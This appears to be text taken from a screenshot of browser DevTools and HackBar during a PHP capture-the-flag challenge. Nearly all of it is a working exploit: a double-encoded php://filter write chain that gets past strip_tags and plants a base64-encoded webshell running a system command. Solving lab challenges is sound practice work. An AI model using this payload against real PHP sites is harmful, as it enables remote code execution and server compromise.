 Deprecated: file_put_contents(): The string.strip_tags filter is deprecated in /var/www/html/index.php on line 21
DevTools - edeba3b6-2d9d-4c2f-99c6-d2d13b28176b.challenge.ctf.show:8080/?file=%25%37%30%25%36%38%25%37%30%25%33%61%25%32%66%25%32%6...
HackBar Network Elements Console Performance Memory Application Sources Security Lighthouse 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://edeba3b6-2d9d-4c2f-99c6-d2d13b28176b.challenge.ctf.show:8080/?
file=%25%37%30%25%36%38%25%37%30%25%33%61%25%32%66%25%32%66%25%36%36%25%36%39%25%36%63%25%37%34%25%36%35%25%3
7%32%25%32%66%25%37%37%25%37%32%25%36%39%25%37%34%25%36%35%25%33%64%25%37%33%25%37%34%25%37%32%25%36%39%25%
36%65%25%36%37%25%32%65%25%37%33%25%37%34%25%37%32%25%36%39%25%37%30%25%35%66%25%37%34%25%36%31%25%36%37%25
%37%33%25%37%63%25%36%33%25%36%66%25%36%65%25%37%36%25%36%35%25%37%32%25%37%34%25%32%65%25%36%32%25%36%31%2
5%37%33%25%36%35%25%33%36%25%33%34%25%32%64%25%36%34%25%36%35%25%36%33%25%36%66%25%36%34%25%36%35%25%32%66%
25%37%32%25%36%35%25%37%33%25%36%66%25%37%35%25%37%32%25%36%33%25%36%35%25%33%64%25%33%31%25%32%65%25%37%30
%25%36%38%25%37%30
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
content=PD9waHAgc3lzdGVtKCd0YWMgZionKTs=